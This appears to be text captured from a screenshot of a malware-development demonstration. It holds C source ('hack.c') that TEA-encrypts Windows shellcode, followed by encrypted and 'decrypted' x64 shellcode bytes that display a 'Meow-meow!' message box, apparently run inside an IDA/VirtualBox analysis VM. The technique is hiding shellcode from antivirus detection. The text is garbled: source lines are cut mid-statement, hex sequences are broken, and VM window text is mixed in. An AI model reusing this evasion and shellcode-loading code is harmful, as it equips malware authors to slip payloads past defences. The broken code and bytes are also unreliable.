 1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4 #include <windows.h>
5
6 #define KEY_SIZE 16
7 #define ROUNDS 32
8
9 void tea_encrypt(unsigned char *data, unsigned char *key) {
10 unsigned int i;
11 unsigned char x = 0;
12
13 unsigned int delta = 0x9e3779b9;
14 unsigned int sum = 0;
15
16 unsigned int v0 = *(unsigned int *)data;
17 unsigned int v1 = *(unsigned int *)(data + 4);
18
19 for (i = 0; i < ROUNDS; i++) {
20 v0 += (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum
21 sum += delta;
22 v1 += (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum
23 }
24
25 *(unsigned int *)data = v0;
26 *(unsigned int *)(data + 4) = v1;
27 }
28
29 void tea_decrypt(unsigned char *data, unsigned c
30 unsigned int i;
31 unsigned char x = 0;
32
33 unsigned int delta = 0x9e3779b9;
34 unsigned int sum = delta * ROUNDS;
35
36 unsigned int v0 = *(unsigned int *)data;
37 unsigned int v1 = *(unsigned int *)(data + 4);
38
39 for (i = 0; i < ROUNDS; i++) {
40 v1 -= (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + ((unsigned int *)key)[(sum >> 11) & 3]);
NORMAL hack.c
win10-malw (IDA pro 7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
You have the Auto capture keyboard option turned on. This will cause the Virtual Machine to
\xec\xdd\x89\x89\x80\x36\xc1\x2a\x73\xc7\x67\x04\x7a\x82\x25\x62\xf1\xe1\x98\x01\x8a\x56
\x4b\x87\x85\x89\xd0\xf4\x00\x2a\xcd\xf6\xbf\x59\xeb\x0a\x7b\x86\xe6\xc8\x81\xfa\x2c\x5f
\x91\x2a\x13\x11\x31\xc4\xe0\x34\x6f\x20\xa0\x07\x65\x01\x82\x5b\x88\x05\x2d\x19\x16\x48
\x64\xc9\x21\x26\xda\xf0\xc1\xff\x10\x13\x6d\x70\x66\xa4\x42\x1e\x4c\x4c\xd1\xc3\xe1\x2e
\xd2\xc7\xac\x85\xc8\xfc\x75\xaa\xff\x9f\xcb\x1c\x79\x8d\x8f\xd3\x2d\x8b\x4d\x9d\x59\x60
\xf2\xf9\x0b\x32\xa8\x94\xb4\x1e\x2b\x9c\xcd\x31\x97\x94\x67\x17\xfd\xd9\xcf\x38\xb0\x82
\x27\x34\x72\x4f\xa6\x4b\x6b\x96\x54\x66\x00\xcf\x1e\x49\x1c\x5e\x60\xea\xfa\x26\x60\x97
\xe7\xf9\x8b\x5d\x1a\x60\x11\x12\xf7\xde\xea\x9a\x15\xc1\x25\x90\x66\xe6\xc3\x6e\xbc\xd7
\x30\x85\x28\xe1\xa6\x08\xac\x1d\x3d\x13\x3f\x7a
decrypted:
\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\x 41\x51\x41\x50\x52\x51\x56\x48\x31
\xd2\x65\x48\x8b\x52\x60\x3e\x48\x8b\x \x8b\x72\x50\x3e
\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x \x7c\x02\x2c\x20\x41\xc1\xc9\x0d
\x41\x01\xc1\xe2\xed\x52\x41\x51\x3e\x \x8b\x42\x3c\x48\x01\xd0\x3e\x8b
\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x \x3e\x8b\x48\x18\x3e\x44\x8b\x40
\x20\x49\x01\xd0\xe3\x5c\x48\xff\xc9\x \x48\x01\xd6\x4d\x31\xc9\x48\x31
\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x \x4c\x03\x4c\x24\x08\x45\x39\xd1
\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x \x8b\x0c\x48\x3e\x44\x8b\x40\x1c
\x49\x01\xd0\x3e\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59
\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff
\xff\x5d\x49\xc7\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e\x4c\x8d\x85\x25
\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6
\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72
\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e
\x2e\x2e\x5e\x3d\x00\x00\x90\x90\x90\x90\x90\x90
=^..^=
Meow-meow!
OK
12:31 AM
2/21/2023
Right Ctrl